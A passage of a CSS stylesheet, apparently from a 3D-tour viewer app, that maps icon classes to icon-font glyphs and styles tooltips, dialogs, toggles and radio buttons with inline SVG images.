.icon-public_objects_chess:before {
  content: "\f237"
}

.icon-public_objects_clipboard-check:before {
  content: "\f238"
}

.icon-public_objects_clipboard-list:before {
  content: "\f239"
}

.icon-public_objects_clipboard:before {
  content: "\f23a"
}

.icon-public_objects_coffee-pot:before {
  content: "\f23b"
}

.icon-public_objects_compass:before {
  content: "\f23c"
}

.icon-public_objects_cookie:before {
  content: "\f23d"
}

.icon-public_objects_corn:before {
  content: "\f23e"
}

.icon-public_objects_croissant:before {
  content: "\f23f"
}

.icon-public_objects_dice:before {
  content: "\f240"
}

.icon-public_objects_drumstick:before {
  content: "\f241"
}

.icon-public_objects_egg:before {
  content: "\f242"
}

.icon-public_objects_fish:before {
  content: "\f243"
}

.icon-public_objects_flask:before {
  content: "\f244"
}

.icon-public_objects_flower-tulip:before {
  content: "\f245"
}

.icon-public_objects_gamepad:before {
  content: "\f246"
}

.icon-public_objects_gem:before {
  content: "\f247"
}

.icon-public_objects_gift:before {
  content: "\f248"
}

.icon-public_objects_gifts:before {
  content: "\f249"
}

.icon-public_objects_glass-citrus:before {
  content: "\f24a"
}

.icon-public_objects_glass:before {
  content: "\f24b"
}

.icon-public_objects_glasses:before {
  content: "\f24c"
}

.icon-public_objects_globe-stand:before {
  content: "\f24d"
}

.icon-public_objects_graduation-cap:before {
  content: "\f24e"
}

.icon-public_objects_guitar:before {
  content: "\f24f"
}

.icon-public_objects_hammer:before {
  content: "\f250"
}

.icon-public_objects_hat-chef:before {
  content: "\f251"
}

.icon-public_objects_ice-cream:before {
  content: "\f252"
}

.icon-public_objects_ice-skate:before {
  content: "\f253"
}

.icon-public_objects_key:before {
  content: "\f254"
}

.icon-public_objects_knife-kitchen:before {
  content: "\f255"
}

.icon-public_objects_lightbulb-on:before {
  content: "\f256"
}

.icon-public_objects_lightbulb-slash:before {
  content: "\f257"
}

.icon-public_objects_lightbulb:before {
  content: "\f258"
}

.icon-public_objects_magnet:before {
  content: "\f259"
}

.icon-public_objects_mailbox:before {
  content: "\f25a"
}

.icon-public_objects_map:before {
  content: "\f25b"
}

.icon-public_objects_meat:before {
  content: "\f25c"
}

.icon-public_objects_medal:before {
  content: "\f25d"
}

.icon-public_objects_microphone:before {
  content: "\f25e"
}

.icon-public_objects_mobile:before {
  content: "\f25f"
}

.icon-public_objects_money-bill-wave:before {
  content: "\f260"
}

.icon-public_objects_mug-tea:before {
  content: "\f261"
}

.icon-public_objects_mug:before {
  content: "\f262"
}

.icon-public_objects_newspaper:before {
  content: "\f263"
}

.icon-public_objects_paint-roller:before {
  content: "\f264"
}

.icon-public_objects_palette:before {
  content: "\f265"
}

.icon-public_objects_pen:before {
  content: "\f266"
}

.icon-public_objects_phone:before {
  content: "\f267"
}

.icon-public_objects_pizza-slice:before {
  content: "\f268"
}

.icon-public_objects_pump-soap:before {
  content: "\f269"
}

.icon-public_objects_ruler-triangle:before {
  content: "\f26a"
}

.icon-public_objects_ruler:before {
  content: "\f26b"
}

.icon-public_objects_salad:before {
  content: "\f26c"
}

.icon-public_objects_sandwich:before {
  content: "\f26d"
}

.icon-public_objects_shovel:before {
  content: "\f26e"
}

.icon-public_objects_steak:before {
  content: "\f26f"
}

.icon-public_objects_sunglasses:before {
  content: "\f270"
}

.icon-public_objects_turkey:before {
  content: "\f271"
}

.icon-public_objects_utensils:before {
  content: "\f272"
}

.icon-public_objects_vial:before {
  content: "\f273"
}

.icon-public_objects_wallet:before {
  content: "\f274"
}

.icon-public_objects_wrench:before {
  content: "\f275"
}

.icon-public_people_baby:before {
  content: "\f276"
}

.icon-public_people_child-dress:before {
  content: "\f277"
}

.icon-public_people_child-reaching:before {
  content: "\f278"
}

.icon-public_people_child:before {
  content: "\f279"
}

.icon-public_people_children:before {
  content: "\f27a"
}

.icon-public_people_circle-user:before {
  content: "\f27b"
}

.icon-public_people_clipboard-user:before {
  content: "\f27c"
}

.icon-public_people_face-angry:before {
  content: "\f27d"
}

.icon-public_people_face-anguished:before {
  content: "\f27e"
}

.icon-public_people_face-astonished:before {
  content: "\f27f"
}

.icon-public_people_face-beam-hand-over-mouth:before {
  content: "\f280"
}

.icon-public_people_face-confounded:before {
  content: "\f281"
}

.icon-public_people_face-confused:before {
  content: "\f282"
}

.icon-public_people_face-diagonal-mouth:before {
  content: "\f283"
}

.icon-public_people_face-disappointed:before {
  content: "\f284"
}

.icon-public_people_face-dizzy:before {
  content: "\f285"
}

.icon-public_people_face-expressionless:before {
  content: "\f286"
}

.icon-public_people_face-eyes-xmarks:before {
  content: "\f287"
}

.icon-public_people_face-fearful:before {
  content: "\f288"
}

.icon-public_people_face-frown-slight:before {
  content: "\f289"
}

.icon-public_people_face-frown:before {
  content: "\f28a"
}

.icon-public_people_face-glasses:before {
  content: "\f28b"
}

.icon-public_people_face-grimace:before {
  content: "\f28c"
}

.icon-public_people_face-grin-beam-sweat:before {
  content: "\f28d"
}

.icon-public_people_face-grin-beam:before {
  content: "\f28e"
}

.icon-public_people_face-grin-hearts:before {
  content: "\f28f"
}

.icon-public_people_face-grin-squint-tears:before {
  content: "\f290"
}

.icon-public_people_face-grin-squint:before {
  content: "\f291"
}

.icon-public_people_face-grin-stars:before {
  content: "\f292"
}

.icon-public_people_face-grin-tears:before {
  content: "\f293"
}

.icon-public_people_face-grin-tongue-squint:before {
  content: "\f294"
}

.icon-public_people_face-grin-tongue-wink:before {
  content: "\f295"
}

.icon-public_people_face-grin-tongue:before {
  content: "\f296"
}

.icon-public_people_face-grin-wide:before {
  content: "\f297"
}

.icon-public_people_face-grin-wink:before {
  content: "\f298"
}

.icon-public_people_face-grin:before {
  content: "\f299"
}

.icon-public_people_face-hand-over-mouth:before {
  content: "\f29a"
}

.icon-public_people_face-hushed:before {
  content: "\f29b"
}

.icon-public_people_face-icicles:before {
  content: "\f29c"
}

.icon-public_people_face-kiss:before {
  content: "\f29d"
}

.icon-public_people_face-laugh:before {
  content: "\f29e"
}

.icon-public_people_face-mask:before {
  content: "\f29f"
}

.icon-public_people_face-meh-blank:before {
  content: "\f2a0"
}

.icon-public_people_face-meh:before {
  content: "\f2a1"
}

.icon-public_people_face-monocle:before {
  content: "\f2a2"
}

.icon-public_people_face-nauseated:before {
  content: "\f2a3"
}

.icon-public_people_face-party:before {
  content: "\f2a4"
}

.icon-public_people_face-pensive:before {
  content: "\f2a5"
}

.icon-public_people_face-persevering:before {
  content: "\f2a6"
}

.icon-public_people_face-pleading:before {
  content: "\f2a7"
}

.icon-public_people_face-pouting:before {
  content: "\f2a8"
}

.icon-public_people_face-raised-eyebrow:before {
  content: "\f2a9"
}

.icon-public_people_face-relieved:before {
  content: "\f2aa"
}

.icon-public_people_face-rolling-eyes:before {
  content: "\f2ab"
}

.icon-public_people_face-sad-cry:before {
  content: "\f2ac"
}

.icon-public_people_face-sad-sweat:before {
  content: "\f2ad"
}

.icon-public_people_face-sad-tear:before {
  content: "\f2ae"
}

.icon-public_people_face-scream:before {
  content: "\f2af"
}

.icon-public_people_face-sleeping:before {
  content: "\f2b0"
}

.icon-public_people_face-sleepy:before {
  content: "\f2b1"
}

.icon-public_people_face-smile-beam:before {
  content: "\f2b2"
}

.icon-public_people_face-smile-halo:before {
  content: "\f2b3"
}

.icon-public_people_face-smile-hearts:before {
  content: "\f2b4"
}

.icon-public_people_face-smile-relaxed:before {
  content: "\f2b5"
}

.icon-public_people_face-smile-upside-down:before {
  content: "\f2b6"
}

.icon-public_people_face-smile-wink:before {
  content: "\f2b7"
}

.icon-public_people_face-smile:before {
  content: "\f2b8"
}

.icon-public_people_face-smirking:before {
  content: "\f2b9"
}

.icon-public_people_face-spiral-eyes:before {
  content: "\f2ba"
}

.icon-public_people_face-sunglasses:before {
  content: "\f2bb"
}

.icon-public_people_face-surprise:before {
  content: "\f2bc"
}

.icon-public_people_face-thermometer:before {
  content: "\f2bd"
}

.icon-public_people_face-thinking:before {
  content: "\f2be"
}

.icon-public_people_face-tired:before {
  content: "\f2bf"
}

.icon-public_people_face-tissue:before {
  content: "\f2c0"
}

.icon-public_people_face-unamused:before {
  content: "\f2c1"
}

.icon-public_people_face-vomit:before {
  content: "\f2c2"
}

.icon-public_people_face-weary:before {
  content: "\f2c3"
}

.icon-public_people_face-woozy:before {
  content: "\f2c4"
}

.icon-public_people_face-worried:before {
  content: "\f2c5"
}

.icon-public_people_face-zipper:before {
  content: "\f2c6"
}

.icon-public_people_family-dress:before {
  content: "\f2c7"
}

.icon-public_people_family-pants:before {
  content: "\f2c8"
}

.icon-public_people_family:before {
  content: "\f2c9"
}

.icon-public_people_file-user:before {
  content: "\f2ca"
}

.icon-public_people_folder-user:before {
  content: "\f2cb"
}

.icon-public_people_head-side-brain:before {
  content: "\f2cc"
}

.icon-public_people_head-side-cough-slash:before {
  content: "\f2cd"
}

.icon-public_people_head-side-cough:before {
  content: "\f2ce"
}

.icon-public_people_head-side-goggles:before {
  content: "\f2cf"
}

.icon-public_people_head-side-headphones:before {
  content: "\f2d0"
}

.icon-public_people_head-side-heart:before {
  content: "\f2d1"
}

.icon-public_people_head-side-mask:before {
  content: "\f2d2"
}

.icon-public_people_head-side-medical:before {
  content: "\f2d3"
}

.icon-public_people_head-side-virus:before {
  content: "\f2d4"
}

.icon-public_people_head-side:before {
  content: "\f2d5"
}

.icon-public_people_people:before {
  content: "\f2d6"
}

.icon-public_people_person-biking:before {
  content: "\f2d7"
}

.icon-public_people_person-booth:before {
  content: "\f2d8"
}

.icon-public_people_person-breastfeeding:before {
  content: "\f2d9"
}

.icon-public_people_person-cane:before {
  content: "\f2da"
}

.icon-public_people_person-carry-box:before {
  content: "\f2db"
}

.icon-public_people_person-digging:before {
  content: "\f2dc"
}

.icon-public_people_person-dolly-empty:before {
  content: "\f2dd"
}

.icon-public_people_person-dolly:before {
  content: "\f2de"
}

.icon-public_people_person-dress:before {
  content: "\f2df"
}

.icon-public_people_person-drowning:before {
  content: "\f2e0"
}

.icon-public_people_person-falling:before {
  content: "\f2e1"
}

.icon-public_people_person-half-dress:before {
  content: "\f2e2"
}

.icon-public_people_person-hiking:before {
  content: "\f2e3"
}

.icon-public_people_person-military-pointing:before {
  content: "\f2e4"
}

.icon-public_people_person-pinball:before {
  content: "\f2e5"
}

.icon-public_people_person-praying:before {
  content: "\f2e6"
}

.icon-public_people_person-pregnant:before {
  content: "\f2e7"
}

.icon-public_people_person-running:before {
  content: "\f2e8"
}

.icon-public_people_person-seat-reclined:before {
  content: "\f2e9"
}

.icon-public_people_person-seat:before {
  content: "\f2ea"
}

.icon-public_people_person-shelter:before {
  content: "\f2eb"
}

.icon-public_people_person-skating:before {
  content: "\f2ec"
}

.icon-public_people_person-skiing:before {
  content: "\f2ed"
}

.icon-public_people_person-swimming:before {
  content: "\f2ee"
}

.icon-public_people_person-to-door:before {
  content: "\f2ef"
}

.icon-public_people_person-walking-luggage:before {
  content: "\f2f0"
}

.icon-public_people_person-walking-with-cane:before {
  content: "\f2f1"
}

.icon-public_people_person-walking:before {
  content: "\f2f2"
}

.icon-public_people_person:before {
  content: "\f2f3"
}

.icon-public_people_restroom:before {
  content: "\f2f4"
}

.icon-public_people_square-user:before {
  content: "\f2f5"
}

.icon-public_people_street-view:before {
  content: "\f2f6"
}

.icon-public_people_user-astronaut:before {
  content: "\f2f7"
}

.icon-public_people_user-check:before {
  content: "\f2f8"
}

.icon-public_people_user-chef:before {
  content: "\f2f9"
}

.icon-public_people_user-clock:before {
  content: "\f2fa"
}

.icon-public_people_user-cowboy:before {
  content: "\f2fb"
}

.icon-public_people_user-crown:before {
  content: "\f2fc"
}

.icon-public_people_user-doctor:before {
  content: "\f2fd"
}

.icon-public_people_user-gear:before {
  content: "\f2fe"
}

.icon-public_people_user-graduate:before {
  content: "\f2ff"
}

.icon-public_people_user-group:before {
  content: "\f300"
}

.icon-public_people_user-headset:before {
  content: "\f301"
}

.icon-public_people_user-helmet-safety:before {
  content: "\f302"
}

.icon-public_people_user-injured:before {
  content: "\f303"
}

.icon-public_people_user-large:before {
  content: "\f304"
}

.icon-public_people_user-lock:before {
  content: "\f305"
}

.icon-public_people_user-minus:before {
  content: "\f306"
}

.icon-public_people_user-music:before {
  content: "\f307"
}

.icon-public_people_user-nurse:before {
  content: "\f308"
}

.icon-public_people_user-pen:before {
  content: "\f309"
}

.icon-public_people_user-pilot:before {
  content: "\f30a"
}

.icon-public_people_user-plus:before {
  content: "\f30b"
}

.icon-public_people_user-police:before {
  content: "\f30c"
}

.icon-public_people_user-shield:before {
  content: "\f30d"
}

.icon-public_people_user-slash:before {
  content: "\f30e"
}

.icon-public_people_user-unlock:before {
  content: "\f30f"
}

.icon-public_people_user:before {
  content: "\f310"
}

.icon-public_people_users:before {
  content: "\f311"
}

.icon-public_people_wheelchair:before {
  content: "\f312"
}

.icon-public_symbols_arrow-alt-circle-down:before {
  content: "\f313"
}

.icon-public_symbols_arrow-alt-circle-left:before {
  content: "\f314"
}

.icon-public_symbols_arrow-alt-circle-right:before {
  content: "\f315"
}

.icon-public_symbols_arrow-alt-circle-up:before {
  content: "\f316"
}

.icon-public_symbols_arrow-alt-down:before {
  content: "\f317"
}

.icon-public_symbols_arrow-alt-left:before {
  content: "\f318"
}

.icon-public_symbols_arrow-alt-right:before {
  content: "\f319"
}

.icon-public_symbols_arrow-alt-up:before {
  content: "\f31a"
}

.icon-public_symbols_award:before {
  content: "\f31b"
}

.icon-public_symbols_badge-check:before {
  content: "\f31c"
}

.icon-public_symbols_badge-dollar:before {
  content: "\f31d"
}

.icon-public_symbols_badge:before {
  content: "\f31e"
}

.icon-public_symbols_ban:before {
  content: "\f31f"
}

.icon-public_symbols_bell:before {
  content: "\f320"
}

.icon-public_symbols_bolt-slash:before {
  content: "\f321"
}

.icon-public_symbols_bolt:before {
  content: "\f322"
}

.icon-public_symbols_bookmark:before {
  content: "\f323"
}

.icon-public_symbols_check-circle:before {
  content: "\f324"
}

.icon-public_symbols_check:before {
  content: "\f325"
}

.icon-public_symbols_circle:before {
  content: "\f326"
}

.icon-public_symbols_clock:before {
  content: "\f327"
}

.icon-public_symbols_club:before {
  content: "\f328"
}

.icon-public_symbols_cube:before {
  content: "\f329"
}

.icon-public_symbols_cubes:before {
  content: "\f32a"
}

.icon-public_symbols_deaf:before {
  content: "\f32b"
}

.icon-public_symbols_diamond:before {
  content: "\f32c"
}

.icon-public_symbols_dollar-sign:before {
  content: "\f32d"
}

.icon-public_symbols_exclamation-circle:before {
  content: "\f32e"
}

.icon-public_symbols_exclamation-square:before {
  content: "\f32f"
}

.icon-public_symbols_exclamation-triangle:before {
  content: "\f330"
}

.icon-public_symbols_exclamation:before {
  content: "\f331"
}

.icon-public_symbols_eye-slash:before {
  content: "\f332"
}

.icon-public_symbols_eye:before {
  content: "\f333"
}

.icon-public_symbols_file:before {
  content: "\f334"
}

.icon-public_symbols_fingerprint:before {
  content: "\f335"
}

.icon-public_symbols_fire-alt:before {
  content: "\f336"
}

.icon-public_symbols_flag-alt:before {
  content: "\f337"
}

.icon-public_symbols_folder:before {
  content: "\f338"
}

.icon-public_symbols_genderless:before {
  content: "\f339"
}

.icon-public_symbols_heart:before {
  content: "\f33a"
}

.icon-public_symbols_hexagon:before {
  content: "\f33b"
}

.icon-public_symbols_hourglass:before {
  content: "\f33c"
}

.icon-public_symbols_image:before {
  content: "\f33d"
}

.icon-public_symbols_info-circle:before {
  content: "\f33e"
}

.icon-public_symbols_info-square:before {
  content: "\f33f"
}

.icon-public_symbols_layer-group:before {
  content: "\f340"
}

.icon-public_symbols_link:before {
  content: "\f341"
}

.icon-public_symbols_location-arrow:before {
  content: "\f342"
}

.icon-public_symbols_lock-open:before {
  content: "\f343"
}

.icon-public_symbols_lock:before {
  content: "\f344"
}

.icon-public_symbols_map-marker-alt:before {
  content: "\f345"
}

.icon-public_symbols_map-marker-check:before {
  content: "\f346"
}

.icon-public_symbols_map-marker-exclamation:before {
  content: "\f347"
}

.icon-public_symbols_map-marker-minus:before {
  content: "\f348"
}

.icon-public_symbols_map-marker-plus:before {
  content: "\f349"
}

.icon-public_symbols_map-marker-question:before {
  content: "\f34a"
}

.icon-public_symbols_map-marker-smile:before {
  content: "\f34b"
}

.icon-public_symbols_mars:before {
  content: "\f34c"
}

.icon-public_symbols_moon:before {
  content: "\f34d"
}

.icon-public_symbols_octagon:before {
  content: "\f34e"
}

.icon-public_symbols_paperclip:before {
  content: "\f34f"
}

.icon-public_symbols_parking-circle:before {
  content: "\f350"
}

.icon-public_symbols_parking:before {
  content: "\f351"
}

.icon-public_symbols_pause:before {
  content: "\f352"
}

.icon-public_symbols_play:before {
  content: "\f353"
}

.icon-public_symbols_question-circle:before {
  content: "\f354"
}

.icon-public_symbols_question-square:before {
  content: "\f355"
}

.icon-public_symbols_question:before {
  content: "\f356"
}

.icon-public_symbols_recycle:before {
  content: "\f357"
}

.icon-public_symbols_redo:before {
  content: "\f358"
}

.icon-public_symbols_shapes:before {
  content: "\f359"
}

.icon-public_symbols_shield:before {
  content: "\f35a"
}

.icon-public_symbols_smoking-ban:before {
  content: "\f35b"
}

.icon-public_symbols_smoking:before {
  content: "\f35c"
}

.icon-public_symbols_spade:before {
  content: "\f35d"
}

.icon-public_symbols_square:before {
  content: "\f35e"
}

.icon-public_symbols_star:before {
  content: "\f35f"
}

.icon-public_symbols_tachometer:before {
  content: "\f360"
}

.icon-public_symbols_tag:before {
  content: "\f361"
}

.icon-public_symbols_temperature-down:before {
  content: "\f362"
}

.icon-public_symbols_temperature-frigid:before {
  content: "\f363"
}

.icon-public_symbols_temperature-high:before {
  content: "\f364"
}

.icon-public_symbols_temperature-hot:before {
  content: "\f365"
}

.icon-public_symbols_temperature-low:before {
  content: "\f366"
}

.icon-public_symbols_temperature-up:before {
  content: "\f367"
}

.icon-public_symbols_text:before {
  content: "\f368"
}

.icon-public_symbols_thermometer-empty:before {
  content: "\f369"
}

.icon-public_symbols_thermometer-full:before {
  content: "\f36a"
}

.icon-public_symbols_thermometer-half:before {
  content: "\f36b"
}

.icon-public_symbols_thermometer-quarter:before {
  content: "\f36c"
}

.icon-public_symbols_thermometer-three-quarters:before {
  content: "\f36d"
}

.icon-public_symbols_thumbtack:before {
  content: "\f36e"
}

.icon-public_symbols_tint:before {
  content: "\f36f"
}

.icon-public_symbols_transgender-alt:before {
  content: "\f370"
}

.icon-public_symbols_transgender:before {
  content: "\f371"
}

.icon-public_symbols_trash-alt:before {
  content: "\f372"
}

.icon-public_symbols_triangle:before {
  content: "\f373"
}

.icon-public_symbols_usd-circle:before {
  content: "\f374"
}

.icon-public_symbols_usd-square:before {
  content: "\f375"
}

.icon-public_symbols_venus-mars:before {
  content: "\f376"
}

.icon-public_symbols_venus:before {
  content: "\f377"
}

.icon-public_symbols_video:before {
  content: "\f378"
}

.icon-public_symbols_volume-down:before {
  content: "\f379"
}

.icon-public_symbols_volume-mute:before {
  content: "\f37a"
}

.icon-public_symbols_volume-off:before {
  content: "\f37b"
}

.icon-public_symbols_volume-slash:before {
  content: "\f37c"
}

.icon-public_symbols_volume-up:before {
  content: "\f37d"
}

.icon-public_symbols_volume:before {
  content: "\f37e"
}

.icon-public_symbols_water:before {
  content: "\f37f"
}

.icon-public_symbols_waveform:before {
  content: "\f380"
}

.icon-public_symbols_wifi-slash:before {
  content: "\f381"
}

.icon-public_symbols_wifi:before {
  content: "\f382"
}

.icon-public_symbols_yen-sign:before {
  content: "\f383"
}

.icon-question:before {
  content: "\f384"
}

.icon-reorder:before {
  content: "\f385"
}

.icon-reply:before {
  content: "\f386"
}

.icon-restart:before {
  content: "\f387"
}

.icon-revert:before {
  content: "\f388"
}

.icon-rotate-left:before {
  content: "\f389"
}

.icon-rotate-right:before {
  content: "\f38a"
}

.icon-rotate:before {
  content: "\f38b"
}

.icon-rotation-3d:before {
  content: "\f38c"
}

.icon-scale-3d:before {
  content: "\f38d"
}

.icon-settings:before {
  content: "\f38e"
}

.icon-share:before {
  content: "\f38f"
}

.icon-share2:before {
  content: "\f390"
}

.icon-simple-tag-pin:before {
  content: "\f391"
}

.icon-simple-tag-small:before {
  content: "\f392"
}

.icon-simple-tag:before {
  content: "\f393"
}

.icon-snap:before {
  content: "\f394"
}

.icon-start-location:before {
  content: "\f395"
}

.icon-stem-height:before {
  content: "\f396"
}

.icon-tape-measure:before {
  content: "\f397"
}

.icon-toggle-pencil:before {
  content: "\f398"
}

.icon-toolbar-360-view:before {
  content: "\f399"
}

.icon-toolbar-edit-vr:before {
  content: "\f39a"
}

.icon-toolbar-hlr:before {
  content: "\f39b"
}

.icon-toolbar-labels:before {
  content: "\f39c"
}

.icon-toolbar-mattertags:before {
  content: "\f39d"
}

.icon-toolbar-measurements:before {
  content: "\f39e"
}

.icon-toolbar-more-horiz:before {
  content: "\f39f"
}

.icon-toolbar-photos:before {
  content: "\f3a0"
}

.icon-toolbar-plugin-config:before {
  content: "\f3a1"
}

.icon-toolbar-scan-mgmt:before {
  content: "\f3a2"
}

.icon-toolbar-start-location:before {
  content: "\f3a3"
}

.icon-transitions:before {
  content: "\f3a4"
}

.icon-trim-keep:before {
  content: "\f3a5"
}

.icon-trim-remove:before {
  content: "\f3a6"
}

.icon-twitter:before {
  content: "\f3a7"
}

.icon-user:before {
  content: "\f3a8"
}

.icon-vr:before {
  content: "\f3a9"
}

.icon-zoom-reset:before {
  content: "\f3aa"
}

[class*=" icon-"],
[class^=icon-] {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

[class*=" icon-"]>:not([class^=path]),
[class^=icon-]>:not([class^=path]) {
  font-family: Roboto, sans-serif
}

.align-center {
  position: absolute;
  left: 50%;
  transform: translateX(-50%)
}

.align-vcenter {
  position: absolute;
  top: 50%;
  transform: translateY(-50%)
}

.container--smallest--width {
  width: 120px
}

.container--smaller--width {
  width: 170px
}

.container--small--width {
  width: 220px
}

.emulatedDialog {
  z-index: 70;
  position: absolute;
  width: 100%;
  left: 0;
  font-size: 12px;
  transform: scale(0);
  transition: opacity .4s cubic-bezier(.25, .8, .25, 1), transform 0s cubic-bezier(.25, .8, .25, 1) .4s;
  opacity: 0;
  cursor: default;
  -webkit-font-smoothing: subpixel-antialiased
}

.emulatedDialog.open {
  transform: scale(1);
  transition: opacity .4s cubic-bezier(.25, .8, .25, 1), transform .4s cubic-bezier(.25, .8, .25, 1);
  opacity: 1
}

.emulatedDialog.open>div {
  color: #6d6d6d;
  transition: none
}

.emulatedDialog .tooltip {
  position: absolute;
  top: 25px;
  left: 50%;
  padding: 10px;
  transform: translateX(-50%);
  transform-origin: center top;
  color: #fff;
  background-color: #fff;
  border: 1px solid #e7e7e7;
  box-shadow: 0 3px 5px rgba(0, 0, 0, .28);
  line-height: 1.42;
  font-weight: 300;
  transition: color .4s ease-in-out;
  transition-delay: .5s;
  text-align: left
}

.emulatedDialog .tooltip.item-tooltip {
  min-width: 90px;
  padding: 0
}

.emulatedDialog .tooltip .close-button {
  top: 3px;
  right: 5px
}

.emulatedDialog .tooltip .close-button .icon-close {
  font-size: 12px
}

.emulatedDialog.tooltip-title-large .tooltip {
  width: 200px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .emulatedDialog.tooltip-title-large .tooltip {
    width: 170px
  }
}

.emulatedDialog.tooltip-simple-medium .tooltip {
  width: 150px;
  font-size: 16px;
  text-align: center;
  font-weight: 400
}

.emulatedDialog.nudge-tooltip .title {
  color: #ff3158
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .emulatedDialog.nudge-tooltip .close-button {
    visibility: hidden
  }
}

.emulatedDialog.nudge-tooltip .message {
  font-size: 16px;
  font-weight: 400;
  float: left
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .emulatedDialog.nudge-tooltip .message {
    font-size: 14px
  }
}

.emulatedDialog .title {
  font-weight: 700;
  font-size: 14px;
  padding: 0 0 7.5px
}

.emulatedDialog:not(.no-arrow):after,
.emulatedDialog:not(.no-arrow):before {
  pointer-events: none;
  display: block;
  position: absolute;
  transform: translateX(-50%);
  left: 50%;
  margin-top: 0;
  content: "";
  width: 0;
  height: 0
}

.emulatedDialog:not(.no-arrow):before {
  top: 1.5px;
  border-color: transparent transparent #e7e7e7;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog:not(.no-arrow):after {
  top: 4px;
  border-color: transparent transparent #fff;
  border-style: solid;
  border-width: 11px 13px
}

.emulatedDialog:not(.no-arrow).dark>div {
  color: #fff;
  background-color: #222;
  border: 0
}

.emulatedDialog:not(.no-arrow).dark:before {
  border-bottom: 12px solid transparent
}

.emulatedDialog:not(.no-arrow).dark:after {
  border-bottom: 11px solid #222
}

.emulatedDialog.position-top-right {
  transform-origin: 90% top
}

.emulatedDialog.position-top-right>div {
  transform: translateX(-90%)
}

.emulatedDialog.position-top-center {
  transform-origin: 50% top
}

.emulatedDialog.position-top-center>div {
  transform: translateX(-50%)
}

.emulatedDialog.position-bottom-center:before {
  top: -30px;
  border-color: #e7e7e7 transparent transparent;
  border-style: solid;
  border-width: 13px 14px
}

.emulatedDialog.position-bottom-center:after {
  top: -31px;
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog.position-bottom-center>div {
  top: auto;
  bottom: 0;
  transform: translate(-50%, -30px)
}

.emulatedDialog.position-bottom-left:before {
  top: -30px;
  border-color: #e7e7e7 transparent transparent;
  border-style: solid;
  border-width: 13px 14px
}

.emulatedDialog.position-bottom-left:after {
  top: -31px;
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog.position-bottom-left>div {
  box-shadow: -1px 0 5px rgba(0, 0, 0, .28)
}

.emulatedDialog.position-bottom-right {
  transform-origin: 90% top
}

.emulatedDialog.position-bottom-right:before {
  top: -35px;
  border-color: #e7e7e7 transparent transparent;
  border-style: solid;
  border-width: 11px 13px
}

.emulatedDialog.position-bottom-right:after {
  top: -38px;
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog.position-bottom-right>div {
  box-shadow: -1px 0 5px rgba(0, 0, 0, .28)
}

.emulatedDialog.position-right-bottom {
  transform-origin: 90% top
}

.emulatedDialog.position-right-bottom:before {
  top: 5px;
  border-color: transparent transparent transparent #e7e7e7;
  border-style: solid;
  border-width: 12px 8px 12px 10px
}

.emulatedDialog.position-right-bottom:after {
  top: 7px;
  border-color: transparent transparent transparent #fff;
  border-style: solid;
  border-width: 10px 8px
}

.emulatedDialog.position-right-bottom>div {
  box-shadow: -1px 0 5px rgba(0, 0, 0, .28)
}

.emulatedDialog.position-top-left {
  transform-origin: 15% top
}

.emulatedDialog.position-top-left>div {
  transform: translate(-15%, -5px)
}

.reusable-toggle {
  position: relative;
  width: 30px;
  height: 16px;
  opacity: .3
}

.reusable-toggle.enabled {
  cursor: pointer;
  opacity: 1
}

.reusable-toggle .thumb {
  position: absolute;
  left: 0;
  top: 1px;
  width: 16px;
  height: 16px;
  border-radius: 8px;
  background-color: #6d6d6d;
  transition: background-color .3s, left .3s
}

.reusable-toggle .track {
  position: absolute;
  top: 4px;
  width: 30px;
  height: 10px;
  border-radius: 5px;
  background-color: #ccc;
  transition: background-color .3s
}

.reusable-toggle .toggle-label {
  position: absolute;
  left: -10px;
  transform: translateX(-100%)
}

.reusable-toggle.toggle-on .thumb {
  left: calc(100% - 16px);
  background-color: #ff3158
}

.reusable-toggle.toggle-on .track {
  background-color: #dadada
}

.reusable-toggle.toggle-on .toggle-label {
  color: #ff3158
}

.radio-element {
  margin: 10px 10px 10px 0;
  display: inline-block;
  pointer-events: auto
}

.radio-element label {
  cursor: pointer;
  font-weight: 300
}

.radio-element input {
  opacity: 0
}

.radio-element.disabled {
  pointer-events: none;
  color: #d7dee0
}

.radio-element.disabled.radio-button label:before {
  opacity: .5
}

.radio-button label {
  position: relative;
  font-size: 12px
}

.radio-button label:before {
  content: "";
  position: absolute;
  top: -2px;
  left: -26px;
  display: inline-block;
  height: 18px;
  width: 18px;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ccircle%20cx%3D%229%22%20cy%3D%229%22%20r%3D%228%22%20stroke%3D%22%23ccc%22%20stroke-width%3D%221%22%20fill%3D%22none%22%2F%3E%3C%2Fsvg%3E")
}

.radio-button input {
  width: 18px;
  opacity: 0
}

.radio-button input:checked+label:before {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ccircle%20cx%3D%229%22%20cy%3D%229%22%20r%3D%228%22%20stroke%3D%22%23ccc%22%20stroke-width%3D%221%22%20fill%3D%22none%22%2F%3E%3Ccircle%20cx%3D%229%22%20cy%3D%229%22%20r%3D%225%22%20fill%3D%22%23ff3158%22%2F%3E%3C%2Fsvg%3E")
}

.radio-icon label,
.radio-image label {
  display: inline-block;
  padding: 20px;
  width: 160px;
  font-size: 13px;
  text-align: center
}

.radio-icon label .radio-label-line,
.radio-image label .radio-label-line {
  display: inline-block;
  margin-top: 15px
}

.radio-icon label .radio-label,
.radio-image label .radio-label {
  display: inline-block;
  font-weight: 500;
  vertical-align: middle
}

.radio-icon label .word-badge,
.radio-image label .word-badge {
  margin-left: 8px
}

.radio-icon label .radio-message,
.radio-image label .radio-message {
  margin: 10px -20px;
  font-size: 12px;
  font-weight: 300;
  color: #999
}

.radio-image label img {
  display: block;
  width: 100%
}

.radio-icon .icon {
  height: 90px;
  border-radius: 8px;
